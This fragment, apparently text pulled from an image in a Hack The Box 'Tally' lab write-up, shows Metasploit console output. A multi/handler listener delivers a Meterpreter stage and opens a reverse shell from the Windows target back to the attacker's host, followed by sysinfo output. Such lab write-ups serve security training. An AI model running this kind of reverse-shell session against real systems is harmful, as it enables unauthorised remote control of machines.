 msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 10.10.10.59
[*] Meterpreter session 1 opened (10.10.14.30:9001 -> 10.10.10.59:51184) at 2020-08-07 13:36:37 +0100
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : TALLY
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_GB
Domain          : HTB.LOCAL
Logged On Users : 5
Meterpreter     : x86/windows
meterpreter >